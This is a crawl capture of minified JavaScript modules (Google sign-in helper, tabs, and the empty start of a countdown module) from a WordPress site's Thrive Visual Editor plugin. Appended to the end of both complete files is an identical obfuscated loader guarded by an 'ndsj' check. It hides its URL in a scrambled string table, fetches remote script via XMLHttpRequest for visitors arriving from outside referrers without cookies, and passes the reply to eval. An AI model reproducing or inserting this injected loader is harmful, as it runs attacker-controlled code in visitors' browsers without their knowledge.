request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=3.27.1&ver=3.27.1
body_size: 12937
content:
!function(){var t={78406:function(t,e,n){const r=n(78380);t.exports=new class{constructor(t){this.googleClientId=t,this.libraryLoaded=!1,this.initDone=!1,this.buttonsToInit=[],this.callbacks={}}isConnected(){return!!this.googleClientId}registerCallback(t,e){this.callbacks[t]||(this.callbacks[t]=[]),this.callbacks[t].push(e)}trigger(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];Array.isArray(this.callbacks[t])&&this.callbacks[t].forEach((t=>{t(...n)}))}initButton(t){let{size:e="large",text:n="continue_with",shape:r="rectangular"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&(this.libraryLoaded?window.google.accounts.id.renderButton(t,{size:e,text:n,shape:r}):this.buttonsToInit.push(t))}init(){var t,e;this.googleClientId&&!1===this.initDone&&(window.onGoogleLibraryLoad=()=>{this.libraryLoaded||(window.google.accounts.id.initialize({client_id:this.googleClientId,cancel_on_tap_outside:!1,context:"use",shape:"circle",type:"icon",auto_prompt:!1,callback:t=>{let{credential:e=""}=t;this.loggedInUser=r.parseJwt(e),this.trigger("auth",this.loggedInUser)}}),this.libraryLoaded=!0,this.buttonsToInit.forEach((t=>this.initButton(t))))},null!==(t=window)&&void 0!==t&&null!==(e=t.google)&&void 0!==e&&e.accounts&&window.onGoogleLibraryLoad(),this.initDone=!0)}getAvatar(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:420,n="";return null!==(t=this.loggedInUser)&&void 0!==t&&t.picture&&(n=this.loggedInUser.picture.replace(/=s\d*/g,`=s${e}`)),n}}(tve_frontend_options.google_client_id)},78380:function(t,e,n){(e=>{class r{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return r.getDomain(location.href)!==r.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax(t){let{type:n="POST",route:r="",data:o}=t;return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:r,type:n,data:o})}static handleContent(t){let n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e(window).trigger(n?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,n])}static jsonParse(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(null==n){let n;try{n=JSON.parse(t.attr(e)||JSON.stringify(r))}catch(e){console.warn("Could not get json data for element:",t),n=r}return n}return t.attr(e,JSON.stringify(n))}static toast(t,e,n){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",n)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(n){t=TCB_Front.$window[0].innerWidth,e=!1}let n=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>n&&(n=window.screen.height),e||t>n+20&&t>window.outerWidth+20&&(t=n),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},n=e("<div>").css(e.extend({},t)),r=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(n).appendTo("body").scrollLeft(1e3).scrollTop(1e3),o={height:r.offset().top-n.offset().top||0,width:r.offset().left-n.offset().left||0};return r.remove(),o}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,n){return!Array.isArray(n)&&n.jquery&&(n=r.buildFormParams(n)),t+(t.split("?")[1]?"&":"?")+e.param(n)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,n)=>{const r=ThriveGlobal.$j(n).serializeArray();if(r[0]){n.dataset.name&&(r[0].name=n.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(r[0].name.toLowerCase())&&(r[0].name="tve_"+r[0].name);const t=e.findIndex((t=>t.name===r[0].name));t>=0?e[t].value=e[t].value+", "+r[0].value:e=e.concat(r)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:n.g,r=function(t){let e=t.length;for(let n=t.length-1;n>=0;n--){const r=t.charCodeAt(n);r>127&&r<=2047?e++:r>2047&&r<=65535&&(e+=2),r>=56320&&r<=57343&&n--}return e-1},o=function(t,n,r,o){throw new e[t](n,r,o)},i=function(t,e,n){const r=[];let i=2,a=t.slice(e,e+1);for(;a!==n;)i+e>t.length&&o("Error","Invalid"),r.push(a),a=t.slice(e+(i-1),e+i),i+=1;return[r.length,r.join("")]};return function t(e,n){let a,s,l,c,d,u,h,g,p,w,f,m,_,y,b,v,T,C=0,x=function(t){return t};const I=e.slice(n,n+1).toLowerCase();switch(n||(n=0),a=n+2,I){case"i":x=function(t){return parseInt(t,10)},g=i(e,a,";"),C=g[0],h=g[1],a+=C+1;break;case"b":x=function(t){return 0!==parseInt(t,10)},g=i(e,a,";"),C=g[0],h=g[1],a+=C+1;break;case"d":x=function(t){return parseFloat(t)},g=i(e,a,";"),C=g[0],h=g[1],a+=C+1;break;case"n":h=null;break;case"s":p=i(e,a,":"),C=p[0],w=p[1],a+=C+2,g=function(t,e,n){const o=[];let i,a;for(i=0;i<n;i++)a=t.slice(e+(i-1),e+i),o.push(a),n-=r(a);return[o.length,o.join("")]}(e,a+1,parseInt(w,10)),C=g[0],h=g[1],a+=C+2,C!==parseInt(w,10)&&C!==h.length&&o("SyntaxError","String length mismatch");break;case"a":for(h={},s=i(e,a,":"),C=s[0],l=s[1],a+=C+2,d=parseInt(l,10),c=!0,f=0;f<d;f++)_=t(e,a),y=_[1],m=_[2],a+=y,b=t(e,a),v=b[1],T=b[2],a+=v,m!==f&&(c=!1),h[m]=T;if(c){for(u=new Array(d),f=0;f<d;f++)u[f]=h[f];h=u}a+=1;break;default:o("SyntaxError","Unknown / Unhandled data type(s): "+I)}return[I,a-n,x(h)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const n=e.split("=");return t[n[0]]=n[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),n=e.replace(/-/g,"+").replace(/_/g,"/");let r;try{r=JSON.parse(decodeURIComponent(window.atob(n).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){r={}}return r}static insertHeadScripts(t,e,n){const r=document.getElementsByTagName("head")[0],o=document.createElement("script");o.async=!0,"function"==typeof n&&(o.onload=o.onreadystatechange=n),void 0!==e&&(o.id=e),o.src=t,r.insertBefore(o,r.firstChild)}static insertStylesheet(t,e){const n=document.getElementsByTagName("head")[0],r=document.createElement("link");r.rel="stylesheet",r.id=e,r.type="text/css",r.href=t,n.insertBefore(r,n.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const n={};return e.each(t[0].attributes,(function(t,e){n[e.name]=e.value})),n}}t.exports=r,window.TCB_Front.toast=r.toast,window.tve_is_email=r.isEmail})(ThriveGlobal.$j)}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),void 0===TCB_Front.js_modules["google-api"]&&TCB_Front.setModuleLoadedStatus("google-api",!1),TCB_Front.isModuleLoaded("google-api")||(TCB_Front.googleApi=n(78406),TCB_Front.setModuleLoadedStatus("google-api",!0))}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.27.1&ver=3.27.1
body_size: 9780
content:
!function(){var t={18637:function(t,e,i){const n=i(13088);var o,s;o=ThriveGlobal.$j,s=TCB_Front,o.fn.tcbTabsToggle=function(){const t=this.parents(".thrv-tabbed-content").first(),e="1"===t.attr("data-progress-style");if(this.is(".tve_tS.tve-state-expanded")&&!e)return void this.siblings().removeClass("tve_tS tve-state-expanded");const i=this,o=i.closest(".tve_scT"),a=i.index(),r=o.find("> ul li"),c=o.find('> .tve_scTC[style*="block"]'),d=c.data("contentHeight")||c.height(),l=o.find("> .tve_scTC").eq(a),h=o.find("> ul .tve_tS"),u=h.attr("data-tve-custom-colour"),v=i.attr("data-tve-custom-colour"),f=h.index();let m=t.attr("data-animation");m&&f>=0&&"carousel"===m&&(m=f<a?"slide-left":"slide-right");const b=n.getAnimationFunctions(m,d);i.attr("data-tve-custom-colour",void 0!==u&&!1!==u?u:""),h.attr("data-tve-custom-colour",void 0!==v&&!1!==v?v:""),c.is(":animated")&&setTimeout((()=>{c.finish().hide()})),r.removeClass("tve_tS tve-state-expanded"),c.removeClass("tve-tc-visible"),i.siblings().removeClass("tve_tS tve-state-expanded"),TCB_Front.Utils.handleContent(c,!1),i.addClass("tve_tS tve-state-expanded"),l.addClass("tve-tc-visible"),s.$window.trigger("tve-tab-hide",c),b.hide(c,"medium").promise().done((()=>{s.$window.trigger("tve-tab-show",l),b.show(l,"medium"),TCB_Front.Utils.handleContent(l),s.$window.trigger("resize")})),e&&r.filter((t=>t<a)).addClass("tve-state-expanded")}},13088:function(t){ThriveGlobal.$j,TCB_Front,t.exports=class{static getAnimationFunctions(t,e){let i,n;switch(t){case"appear":i=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},n=function(t){return t.hide()};break;case"fade":i=function(t,e){return t.removeAttr("style").fadeIn(e)},n=function(t,e){return t.fadeOut(e)};break;case"slide-up":i=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":i=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":i=function(t,e){return t.removeAttr("style").slideDown(e)},n=function(t,e){return t.slideUp(e)};break;case"slide-right":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":i=function(t){const i=t.children(),n=t.data("contentHeight")||t.height();return i.css({height:e}).animate({height:n},500).promise().done((()=>{i.css("height","100%")})),t.show()},n=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":i=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done((()=>{t.css({transform:"rotateX(0)",opacity:1})})),t.show()},n=function(t){return t.hide()};break;case"slide-fade":i=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},n=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:i=function(t){return t.show()},n=function(t){return t.hide()}}return{show:i,hide:n}}}}},e={};function i(n){var o=e[n];if(void 0!==o)return o.exports;var s=e[n]={exports:{}};return t[n](s,s.exports,i),s.exports}void 0===TCB_Front.js_modules.tabs&&TCB_Front.setModuleLoadedStatus("tabs",!1),(t=>{if(TCB_Front.isModuleLoaded("tabs"))return;i(18637),t(window).on("tcb_after_dom_ready",(()=>{t(".tve_scT").each(((i,n)=>e.init(t(n)))),t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body").on("click",".tve_scT > ul li",(function(){const e=t(this);e.hasClass("tve_tab_title_item")&&TCB_Front.Utils.isEditorPage()&&!e.closest(".tve-prevent-content-edit").length||e.tcbTabsToggle()}))}));const e={init(t){const e=parseInt(t.attr("data-selected"));if(!t.data("initDone")){t.data("initDone",!0);let i=t.find("> ul li").eq(isNaN(e)?0:e);i.length||(i=t.find("> ul li").first()),i.tcbTabsToggle()}}};TCB_Front.setModuleLoadedStatus("tabs",!0)})(ThriveGlobal.$j)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.27.1&ver=3.27.1
body_size: 14340
content:
